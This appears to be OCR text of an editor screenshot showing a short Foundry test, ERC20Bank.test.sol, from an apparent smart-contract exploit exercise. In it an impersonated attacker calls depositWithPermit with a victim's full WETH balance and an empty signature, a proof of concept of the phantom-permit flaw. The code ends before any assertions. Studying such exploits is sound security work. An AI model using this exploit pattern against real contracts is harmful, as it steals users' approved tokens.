 ERC20Bank.sol
WETH.sol
ERC20Bank.test.sol
test > ERC20Bank.test.sol
24 }
25
26 function test() public {
27 uint256 bal = weth.balanceOf(user);
28 vm.startPrank(attacker);
29 bank.depositWithPermit(
30 user,
31 attacker,
32 bal,
33 0,
34 0,
35 "",
36 ""
37 );
38
39
40 }
41 }
42
1
1
0 0 0 Live Share Git Graph -- INSERT -- Ln 38, Col 9 Spaces: 4 UTF-8 LF solidity 987 B Prettier